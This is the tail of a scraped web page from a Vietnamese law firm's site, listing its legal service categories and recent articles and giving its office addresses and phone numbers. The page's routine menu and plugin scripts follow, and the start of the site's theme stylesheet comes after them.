	<li id="menu-item-380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-380"><a href="https://luatmyway.vn/dieu-chinh-gcn-dang-ky-dau-tu/">Điều chỉnh GCN đăng ký đầu tư</a></li>
	<li id="menu-item-378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-378"><a href="https://luatmyway.vn/chi-nhanh-van-phong-dai-dien/">Chi nhánh, Văn phòng đại diện</a></li>
	<li id="menu-item-379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-379"><a href="https://luatmyway.vn/dau-tu-trong-nuoc/">Đầu tư trong nước</a></li>
	<li id="menu-item-382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-382"><a href="https://luatmyway.vn/visa-the-tam-tru/">Visa, thẻ tạm trú</a></li>
</ul>
</li>
<li id="menu-item-369" class="sidebar-topmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-369"><a>Sở hữu trí tuệ</a>
<ul class="sub-menu">
	<li id="menu-item-385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-385"><a href="https://luatmyway.vn/nhan-hieu/">Nhãn hiệu</a></li>
	<li id="menu-item-384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-384"><a href="https://luatmyway.vn/kieu-dang-cong-nghiep/">Kiểu dáng công nghiệp</a></li>
	<li id="menu-item-386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-386"><a href="https://luatmyway.vn/sang-che/">Sáng chế</a></li>
	<li id="menu-item-383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-383"><a href="https://luatmyway.vn/ban-quyen-tac-gia/">Bản quyền tác giả</a></li>
</ul>
</li>
<li id="menu-item-370" class="sidebar-topmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-370"><a>Tố tụng, giải quyết tranh chấp</a>
<ul class="sub-menu">
	<li id="menu-item-387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-387"><a href="https://luatmyway.vn/giai-quyet-tranh-chap/">Giải quyết tranh chấp</a></li>
	<li id="menu-item-390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-390"><a href="https://luatmyway.vn/tu-van-ly-hon/">Tư vấn ly hôn</a></li>
	<li id="menu-item-733" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-733"><a href="https://luatmyway.vn/to-tung-dan-su/">Tố tụng dân sự</a></li>
	<li id="menu-item-734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-734"><a href="https://luatmyway.vn/to-tung-hinh-su/">Tố tụng hình sự</a></li>
	<li id="menu-item-388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388"><a href="https://luatmyway.vn/lao-dong-bao-hiem-xa-hoi/">Lao động, bảo hiểm xã hội</a></li>
</ul>
</li>
<li id="menu-item-371" class="sidebar-topmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-371"><a>Tư vấn chuyên sâu</a>
<ul class="sub-menu">
	<li id="menu-item-391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-391"><a href="https://luatmyway.vn/dich-vu-tu-van-thuong-xuyen/">Dịch vụ tư vấn thường xuyên</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://luatmyway.vn/khach-hang-thuong-xuyen/">Khách hàng thường xuyên</a></li>
	<li id="menu-item-389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-389"><a href="https://luatmyway.vn/tu-van-dat-dai/">Tư vấn đất đai</a></li>
</ul>
</li>
</ul></div>					</div>
					<div class="sidebar-container">
		<div id="teso-sidebar-right" class="teso-sidebar">
		
		<div class="sidebar-section">
		<h2 class="sidebar-section-title">Bài viết mới</h2>
		<ul>
											<li>
					<a href="https://luatmyway.vn/vi-sao-doanh-nghiep-nen-su-dung-dich-vu-tu-van-phap-luat-thuong-xuyen-tai-cong-ty-luat-my-way/">Vì sao doanh nghiệp nên sử dụng dịch vụ tư vấn pháp luật thường xuyên tại Công ty Luật My Way?</a>
									</li>
											<li>
					<a href="https://luatmyway.vn/tu-van-luat-dat-dai-mien-phi/">Tư vấn luật đất đai miễn phí – Lựa chọn ngay dịch vụ của Luật My Way</a>
									</li>
											<li>
					<a href="https://luatmyway.vn/dang-ky-ban-quyen-thuong-hieu/">Hướng dẫn thủ tục đăng ký bản quyền thương hiệu chi tiết</a>
									</li>
											<li>
					<a href="https://luatmyway.vn/tu-van-phap-luat-thuong-xuyen-va-nhung-kho-khan-khi-tim-kiem-cong-ty-luat-phu-hop/">Tư vấn pháp luật thường xuyên và những khó khăn khi tìm kiếm công ty Luật phù hợp</a>
									</li>
											<li>
					<a href="https://luatmyway.vn/dich-vu-tu-van-lap-di-chuc-chuyen-nghiep-nhanh-chi-phi-re/">Dịch vụ tư vấn lập di chúc chuyên nghiệp, nhanh, chi phí rẻ</a>
									</li>
					</ul>

		</div>	</div>
	</div>				</div>
			</div>
			</div>
		</div>
	</div>
	<script type="text/javascript">
    $(document).ready(function(){
    	var window_width = $(window).width();
		if(window_width<768){
			$(".right-sidebar-menu #menu-right-sidebar-menu li > a").attr("href","javascript:void(0);");
			$(".right-sidebar-menu #menu-right-sidebar-menu li > a").append("<i class='fa fa-plus' aria-hidden='true'></i>");
			$(".right-sidebar-menu #menu-right-sidebar-menu li > a").click(function(){
				$(this).next().slideToggle();
				if($(this).find('.fa').hasClass('fa-plus')){
					$(this).find('.fa').removeClass('fa-plus');
					$(this).find('.fa').addClass('fa-minus');
				}else{
					$(this).find('.fa').addClass('fa-plus');
					$(this).find('.fa').removeClass('fa-minus');
				}
			});
		}
	});
</script>
	<footer id="teso-footer-container" class="site-footer">
		<div class="footer-content">
				<div class="footer-top">
					<div class="container">
						<div class="row">
						<div class="footer-blocks-content">
							<div class="col-xs-12 col-sm-3 col-md-3">
								<div class="footer-block footer-about">
									<p class="footer-logo"><img loading="lazy" decoding="async" class="lazy lazy-hidden alignnone size-full wp-image-653" src="//luatmyway.vn/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://luatmyway.vn/wp-content/uploads/luatmyway-logo-white.png" alt="" width="252" height="60" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-653" src="http://luatmyway.vn/wp-content/uploads/luatmyway-logo-white.png" alt="" width="252" height="60" /></noscript></p>
<p>Chuyên cung cấp các dịch vụ pháp lý, tư vấn chuyên sâu cho mọi cá nhân và các tổ chức doanh nghiệp</p>
<div class="footer-about-bottom"><label>Liên kết: </label><br />
<a class="socials" title="Facebook" href="https://www.facebook.com/congtyluatmyway/" target="_blank" rel="noopener noreferrer"><br />
<i class="fa fa-facebook-square"><span class="f-a">Facebook</span></i><br />
</a></div>
								</div>
							</div>
							<div class="col-xs-12 col-sm-5 col-md-5">
								<div class="footer-block footer-services">
									<h2 class="footer-block-title">Dịch vụ</h2>
<div class="footer-block-detail">
<ul class="f1">
<li><a title="Pháp lý doanh nghiệp" href="http://luatmyway.vn/phap-ly-doanh-nghiep/">Pháp lý doanh nghiệp</a></li>
<li><a title="Giấy phép" href="http://luatmyway.vn/giay-phep/">Giấy phép</a></li>
<li><a title="Đầu tư nước ngoài" href="http://luatmyway.vn/dau-tu-nuoc-ngoai/">Đầu tư nước ngoài</a></li>
<li><a title="Sở hữu trí tuệ" href="http://luatmyway.vn/so-huu-tri-tue/">Sở hữu trí tuệ</a></li>
<li><a title="Tư vấn chuyên sâu" href="http://luatmyway.vn/tu-van-phap-luat-chung/">Tư vấn chuyên sâu</a></li>
<li><a title="Tư vấn thường xuyên" href="http://luatmyway.vn/tu-van-phap-luat-thuong-xuyen/">Tư vấn thường xuyên</a></li>
</ul>
<ul class="f1">
<li><a title="Tư vấn doanh nghiệp" href="http://luatmyway.vn/tu-van-doanh-nghiep/">Tư vấn doanh nghiệp</a></li>
<li><a title="Tư vấn du học" href="http://luatmyway.vn/tu-van-du-hoc/">Tư vấn du học</a></li>
<li><a title="Tư vấn ly hôn" href="http://luatmyway.vn/tu-van-ly-hon/">Tư vấn ly hôn</a></li>
<li><a title="Tư vấn đất đai" href="http://luatmyway.vn/tu-van-dat-dai/">Tư vấn đất đai</a></li>
<li><a title="Giải quyết tranh chấp" href="http://luatmyway.vn/giai-quyet-tranh-chap/">Giải quyết tranh chấp</a></li>
<li><a title="Nhãn hiệu" href="http://luatmyway.vn/nhan-hieu/">Nhãn hiệu, bản quyền</a></li>
</ul>
</div>
								</div>
							</div>
							<div class="col-xs-12 col-sm-4 col-md-4">
								<div class="footer-block footer-contact-box">
									<h2 class="footer-block-title">Liên hệ</h2>
<div class="footer-block-detail">
<p>&#8211; Trụ sở chính &#8211;<br />
Tổ 4, phường Phú Đô, Nam Từ Liêm, Hà Nội</p>
<p>&#8211; Văn phòng giao dịch &#8211;<br />
Tầng 26 HH2 Bắc Hà, 15 Tố Hữu, phường Trung Văn, Nam Từ Liêm, Hà Nội</p>
<p>Email: <a title="Mailto" href="mailto:luatmyway@gmail.com" target="_blank" rel="noopener noreferrer">luatmyway@gmail.com</a></p>
<p>Hotline: <a title="02466880968" href="#">02466880968</a></p>
</div>
<p>Số điện thoại: 093 645 40 01 (Luật sư Lê Văn Hồi &#8211; Tư vấn giải quyết tranh chấp, Đầu tư, Dân sự, Kinh doanh thương mại)</p>
<p>Số điện thoại: 097 457 61 40 (Luật sư Hoàng Xuân Quang &#8211; Tư vấn chung, Đầu tư, Dân sự, Kinh doanh thương mại)</p>
<p>&nbsp;</p>
								</div>
							</div>
						</div>	
						</div>
					</div>
				</div>
				<div class="footer-copyright">
					<div class="container">
													© 2018 My Way Law Firm. All Rights Reserved. <a href="//www.dmca.com/Protection/Status.aspx?ID=fd95f976-170e-4b5e-b868-09b9cc03739a" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=fd95f976-170e-4b5e-b868-09b9cc03739a"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
											</div>
				</div>
			</div>
		</div>
		
		<div class="bottom-box">
            <div class="quick-alo-phone quick-alo-green quick-alo-show" id="quick-alo-phoneIcon">
			   <a href="#" title="Li&#1043;&#1028;n h&#1073;�� nhanh" class="phone-desk">
				  <div class="quick-alo-ph-circle"></div>
				  <div class="quick-alo-ph-circle-fill"></div>
				  <div class="quick-alo-ph-img-circle">
					  <img src="https://luatmyway.vn/wp-content/themes/tesotheme/images/call-us-white.png" alt="Li&#1043;&#1028;n h&#1073;��" class="img-responsive" />
				  </div>
				  <span class="phone-text">02466880968</span>
			   </a>
			   <a href="tel:02466880968" title="Li&#1043;&#1028;n h&#1073;�� nhanh" class="phone-mobile">
				  <div class="quick-alo-ph-circle"></div>
				  <div class="quick-alo-ph-circle-fill"></div>
				  <div class="quick-alo-ph-img-circle">
					  <img src="https://luatmyway.vn/wp-content/themes/tesotheme/images/call-us-white.png" alt="Li&#1043;&#1028;n h&#1073;��" class="img-responsive" />
				  </div>
				  <span class="phone-text">02466880968</span>
			   </a>
			</div>
        </div>
		
        <div id="back-top"></div>
	</footer>
	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tesotheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="136778546501943"></div>

						<script type="text/javascript">
				function revslider_showDoubleJqueryError(sliderID) {
					var errorMessage = "Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";
					errorMessage += "<br> This includes make eliminates the revolution slider libraries, and make it not work.";
					errorMessage += "<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";
					errorMessage += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";
					errorMessage = "<span style='font-size:16px;color:#BC0C06;'>" + errorMessage + "</span>";
						jQuery(sliderID).show().html(errorMessage);
				}
			</script>
			<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//luatmyway.vn/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.5" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//luatmyway.vn/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.5" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//luatmyway.vn/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.5" id="jquery-lazyloadxt-extend-js"></script>

<script type="text/javascript">
    $(document).ready(function(){var e=$(window).width();$(".top-menu #menu-page-menu li.menu-item.menu-item-has-children").append("<span class='drop-menu fa fa-angle-down'></span>"),e<993&&($(".drop-menu-mobile,.exit-category-menu").click(function(){$(".top-menu").slideToggle(),$(".drop-menu-mobile").hasClass("active")?$(".drop-menu-mobile").removeClass("active"):$(".drop-menu-mobile").addClass("active"),$(".drop-menu-mobile").find(".fa").hasClass("fa-bars")?($(".drop-menu-mobile").find(".fa").removeClass("fa-bars"),$(".drop-menu-mobile").find(".fa").addClass("fa-close")):($(".drop-menu-mobile").find(".fa").addClass("fa-bars"),$(".drop-menu-mobile").find(".fa").removeClass("fa-close"))}),$(".drop-menu").click(function(){$(this).prev().slideToggle(),$(this).hasClass("fa-angle-down")?($(this).removeClass("fa-angle-down"),$(this).addClass("fa-angle-up")):($(this).addClass("fa-angle-down"),$(this).removeClass("fa-angle-up"))})),$("#back-top").hide(),$(window).scroll(function(){0<$(this).scrollTop()?$("#back-top").fadeIn():$("#back-top").fadeOut()}),$("#back-top").click(function(){return $("body,html").animate({scrollTop:0},500),!1}),$(".search-icon-mobile").click(function(){$(".site-header .search-form").slideToggle()})});
</script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://luatmyway.vn/wp-content/themes/tesotheme/css/styles.css
body_size: 10301
content:
@import url('https://fonts.googleapis.com/css?family=Open+Sans:400,400i,600,700&display=swap');
html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}
body{font:15px/23px "Open Sans",sans-serif;margin:0;color:#333;overflow-x:hidden;right:auto!important;left:auto!important;width:100%!important;position:static!important}
article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}
audio,canvas,progress,video{display:inline-block;vertical-align:baseline}
audio:not([controls]){display:none;height:0}
[hidden],template{display:none}
a{outline:none!important;background-color:transparent;transition:all 0.35s ease-out 0s;-moz-transition:all 0.35s ease-out 0s;-webkit-transition:all 0.35s ease-out 0s;-o-transition:all 0.35s ease-out 0s}
a:active,a:hover{outline:0;text-decoration:none!important;color:#1979c3;}
abbr[title]{border-bottom:1px dotted}
b,strong{font-weight:700}
dfn{font-style:italic}
mark{background:#ff0;color:#000}
small{font-size:80%}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}
sup{top:-.5em}
sub{bottom:-.25em}
img{border:0}
svg:not(:root){overflow:hidden}
figure{margin:1em 40px}
hr{box-sizing:content-box;height:0}
pre{overflow:auto}
code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}
button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}
button{overflow:visible}
button,select{text-transform:none}
button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}
button[disabled],html input[disabled]{cursor:default}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}
input{line-height:normal}
input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}
input[type="search"]{-webkit-appearance:textfield;}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}
fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}
legend{border:0;padding:0}
textarea{overflow:auto}
optgroup{font-weight:700}
table{border-collapse:collapse;border-spacing:0}
td, th{border: 1px solid #ccc; padding: 10px; vertical-align: top;}
button,input,select,textarea{color:#404040;font-size:16px;font-size:1rem;line-height:1.5}
h1,h2,h3,h4,h5,h6{clear:both;margin:0 0 15px;color:#333;}
h1{font-size:27px}
h2{font-size:25px}
h3{font-size:23px}
h4{font-size:21px}
h5{font-size:19px}
p{margin-bottom:10px}
dfn,cite,em,i{font-style:italic}
blockquote{margin:0 1.5em}
address{margin:0 0 1.5em}
pre{background:#eee;font-size:15px;font-size:.9375rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}
code,kbd,tt,var{font-size:15px;font-size:.9375rem}
abbr,acronym{border-bottom:1px dotted #666;cursor:help;}
mark,ins{background:#fff9c0;text-decoration:none}
big{font-size:125%}
html{box-sizing:border-box}
*,:before,:after{box-sizing:inherit}
blockquote:before,blockquote:after,q:before,q:after{content:""}
blockquote,q{quotes:"" ""}
hr{background-color:#ccc;border:0;height:1px;margin-bottom:20px}
ul,ol{margin:0 0 20px}
ul{list-style:disc}
ol{list-style:decimal}
li > ul,li > ol{margin-bottom:0;list-style:none;}
dt{font-weight:700}
dd{margin:0 20px 20px}
img{height:auto;max-width:100%}
table{margin:0 0 20px;width:100%}
button,input[type="button"],input[type="reset"],input[type="submit"]{border:0;border-radius:3px;background:#8c0c04;font-size:14px;line-height:30px;padding:0 15px;color:#fff;}
button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background:#1979c3;color:#fff;}
button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active{border-color:#aaa #bbb #bbb;box-shadow:inset 0 -1px 0 rgba(255,255,255,0.5),inset 0 2px 5px rgba(0,0,0,0.15)}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],textarea{color:#666;border:1px solid #ccc;border-radius:3px}
input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,textarea:focus{color:#111}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"]{padding:3px}
textarea{width:100%}
#pps-wrap-thumbs-popup-147,
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:static;z-index:1}
#pps-wrap-thumbs-popup-147 .owl-stage,
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
#pps-wrap-thumbs-popup-147 .owl-stage:after,
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
#pps-wrap-thumbs-popup-147 .owl-stage-outer,
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
#pps-wrap-thumbs-popup-147 .owl-item,
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}
#pps-wrap-thumbs-popup-147 .owl-item img,
.owl-carousel .owl-item img{display:block;width:auto!important;max-width:100%!important;-webkit-transform-style:preserve-3d}
#pps-wrap-thumbs-popup-147 .owl-nav.disabled, #pps-wrap-thumbs-popup-147 .owl-dots.disabled,
.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}
#pps-wrap-thumbs-popup-147 .owl-nav .owl-prev, 
#pps-wrap-thumbs-popup-147 .owl-nav .owl-next,.owl-carousel .owl-dot,
.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
#pps-wrap-thumbs-popup-147.owl-loaded,
.owl-carousel.owl-loaded{display:block}
#pps-wrap-thumbs-popup-147.owl-loading,
.owl-carousel.owl-loading{opacity:0;display:block}
#pps-wrap-thumbs-popup-147.owl-hidden,
.owl-carousel.owl-hidden{opacity:0}
#pps-wrap-thumbs-popup-147.owl-refresh .owl-item,
.owl-carousel.owl-refresh .owl-item{display:none;}
#pps-wrap-thumbs-popup-147.owl-drag .owl-item,
.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
#pps-wrap-thumbs-popup-147.owl-grab,
.owl-carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
#pps-wrap-thumbs-popup-147.owl-rtl,
.owl-carousel.owl-rtl{direction:rtl}
#pps-wrap-thumbs-popup-147.owl-rtl .owl-item
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js #pps-wrap-thumbs-popup-147,
.no-js .owl-carousel{display:block}
#pps-wrap-thumbs-popup-147 .animated,
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
#pps-wrap-thumbs-popup-147 .owl-animated-in,
.owl-carousel .owl-animated-in{z-index:0}
#pps-wrap-thumbs-popup-147 .owl-animated-out,
.owl-carousel .owl-animated-out{z-index:1}
#pps-wrap-thumbs-popup-147 .fadeOut,
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
#pps-wrap-thumbs-popup-147 .owl-item .owl-lazy,
.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}
#pps-wrap-thumbs-popup-147 .owl-item img,
.owl-carousel .owl-item img{transform-style:preserve-3d}
.owl-nav{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent}
.owl-nav .disabled{opacity:.5;cursor:default}
.owl-nav.disabled+.owl-dots{margin-top:10px}
.owl-dots{display:none;text-align:center;-webkit-tap-highlight-color:transparent;width:100%}
.owl-dots .owl-dot{display:inline-block;zoom:1}
.owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 200ms ease;-moz-transition:opacity 200ms ease;-ms-transition:opacity 200ms ease;-o-transition:opacity 200ms ease;transition:opacity 200ms ease;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}
.owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
#pps-wrap-thumbs-popup-147 .owl-video-wrapper,
.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}
#pps-wrap-thumbs-popup-147 .owl-video-play-icon,
.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(../../../../../frontend/Magento/blank/en_US/Yosto_Core/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}
#pps-wrap-thumbs-popup-147 .owl-video-play-icon:hover,
.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}
.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}
.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}
.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-carousel .owl-nav .owl-prev{position:absolute;top:36%;left:-30px;z-index:9;
	height:28px;width:28px;margin-top:-14px;display:inline-block;text-indent:-9999px;
	background:url('../images/prev.png') center center no-repeat;
}
.owl-carousel .owl-nav .owl-prev:hover{}
.owl-carousel .owl-nav .owl-next{position:absolute;top:36%;right:-30px;z-index:9;
	height:28px;width:28px;margin-top:-14px;display:inline-block;text-indent:-9999px;
	background:url('../images/next.png') center center no-repeat;
}
.owl-carousel .owl-nav .owl-next:hover{}

.site{float:left;width:100%;}
.site-header{float:left;width:100%;position:relative;}
.header-top-container{float:left;width:100%;background:#df0126;}
.header-top-content{float:left;width:100%;padding:5px 0;}
.header-top-left{float:left;width:auto;list-style:none;margin:0;padding:0;}
.header-top-left li{float:left;margin:0 20px 0 0;}
.header-top-left li:last-child{margin:0;}
.header-top-left li a{font-size:15px;font-weight:normal;color:#fff;line-height:30px;}
.header-top-left li a label{margin:0;font-weight:normal;}
.header-top-right{float:right;width:auto;}
.header-bottom-container{float:left;width:100%;background:#fff;position:relative;}

.header-content{float:left;width:100%;position:relative;padding:0px 0;}
.main-content{float:left;width:100%;padding:0px;}
.content-main{float:left;width:100%;}
.main-content .content-area{float:left;width:100%;padding:20px 0;}
.home .main-content .content-area{padding:0;}
.site-footer{float:left;width:100%;}
.footer-content{float:left;width:100%;position:relative;border-top:1px solid #ddd;}
.top-banner-slider{float:left;width:100%;position:relative;}
.site-main{}

.col-main{float:right;width:100%;}
.page-template-columns-left .col-left{float:left;width:30%;}
.page-template-columns-left .col-main{float:right;width:70%;}
.single-post .col-main,
.archive .col-main{width:75%;float:left;}
.entry-header h1,.page-title{font-size:28px;font-weight:600;color:#00395a;margin-bottom:25px;}
.breadcrumbs{display:inline-block;width:100%;margin:0 0 20px;}
.page-template-default .content-area{padding:10px 0px 20px;}
.home.page-template-default .content-area{padding:0px;}
.page-template-default.page-child .content-area{padding:0;}
.page-template-default.page-child .entry-header{display:none;}
.archive .main-content .content-area{}
.single-post .main-content .content-area{}
.search-results .main-content .content-area{}
.col-right{}

.page-header{margin:30px 0;border:0;}
.archive .page-header{margin:0 0 30px;}
.page.home .page-post-image, .page.home .entry-header{display:none;}
.header-logo{float:left;padding:10px 0;}
.header-logo h1{margin:0;padding:0;}
.header-logo .custom-logo-link{float:left;margin:0;}
.header-logo .custom-logo-link img{max-width:100%;} 
.header-logo a.site-title{display:none;}
.menu-box-container{float:right;width:70%;min-height:140px;padding:25px 25px 25px 0;}
.header-hotline{float:right;width:100%;margin:0 0 10px;padding-right:15px;}
.header-hotline .top-hotline{float:right;}
.header-hotline p{margin:0;line-height:25px;font-size:18px;font-weight:normal;color:#fff;}
.header-hotline p label{font-weight:normal;margin:0;padding:0;}
.header-hotline p a{font-weight:normal;color:#fff;}
.menu-box-container .top-menu{}
.top-menu #menu-page-menu{float:right;position:relative;padding:0px 0 0;margin:0;list-style:none;}
.top-menu #menu-page-menu ul{list-style:none;padding:0;margin:0;}
.top-menu #menu-page-menu li.page_item,
.top-menu #menu-page-menu li.menu-item{float:left;margin:0 0 0 30px;position:relative;padding:0px 20px;}
.top-menu #menu-page-menu li.page_item:first-child,
.top-menu #menu-page-menu li.menu-item:first-child{margin-left:0;}
.top-menu #menu-page-menu li.page_item:last-child,
.top-menu #menu-page-menu li.menu-item:last-child{padding-right:0;}
.top-menu #menu-page-menu li.page_item a,
.top-menu #menu-page-menu li.menu-item a{
	font-size:14px;text-transform:uppercase;font-weight:bold;color:#333;padding:25px 0px 22px;background-color:transparent;letter-spacing:0px;display:inline-block;line-height:30px;
	border-bottom:3px solid transparent;
}
.top-menu #menu-page-menu li.page_item:last-child a,
.top-menu #menu-page-menu li.menu-item:last-child a{}
.top-menu #menu-page-menu li.current-menu-ancestor a,
.top-menu #menu-page-menu li.current-menu-item a,
.top-menu #menu-page-menu li.page_item a:hover, 
.top-menu #menu-page-menu li.menu-item a:hover{color:#df0126;border-color:#df0126;}
.top-menu .sub-menu{display:none;position:absolute;z-index:999;margin:0;padding:0;top:100%;left:0;width:220px;float:left;background:#fff;border:1px solid #ddd;}
.top-menu .sub-menu li{float:left;width:100%;padding:0px !important;margin:0!important;position:relative;}
.top-menu .sub-menu li a{display:inline-block;width: 100%;text-align:left;line-height:22px!important;padding:5px 5px 5px 20px !important;font-size:14px;font-weight:normal;text-transform:none !important;color:#333!important;background-color:#fff!important;font-size:16px;font-weight:normal!important;border:0!important;}
.top-menu .sub-menu li.current-menu-item a,
